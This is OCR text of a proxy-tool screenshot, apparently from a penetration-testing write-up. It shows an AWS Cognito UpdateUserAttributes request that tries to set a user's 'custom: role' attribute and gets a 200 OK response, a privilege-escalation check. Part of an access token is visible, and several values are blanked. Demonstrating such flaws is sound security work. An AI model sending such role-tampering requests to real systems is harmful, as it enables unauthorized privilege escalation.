 Send
Cancel
Target: https://cognito-idp.us-east-1.amazonaws.com
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: cognito-idp.us-east-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Referer: https:// .com/
5 Content-Type: application/x-amz-json-1.1
6 X-Amz-Target: AWSCognitoIdentityProviderService.UpdateUserAttributes
7 X-Amz-User-Agent: aws-amplify/5.0.4 js
8 Content-Length: 1330
9 Origin: https:// .com
10
11 {
12 "AccessToken":
"eyJraWQiOiJGTlpwdUJJVWtJcDhCSFl6V0NGVjI3VkFJVnpqV05aVnRoaWhLZjdhb0
13 "UserAttributes":[
14 {
15 "Name":"email",
16 "Value":"p @stratumsecurity.com"
},
{
17 "Name":"custom: role",
18 "Value":" "
19 },
{
20 "Name":"profile",
21 "Value":" "
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 14 Mar 2023 14:33:04 GMT
3 Content-Type: application/x-amz-json-1.1
4 Content-Length: 2
5 X-Amzn-Requestid: e26212ef-bdbe-49a8-8f63-2b69c6d9ab30
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers:
x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date
8
9 {
}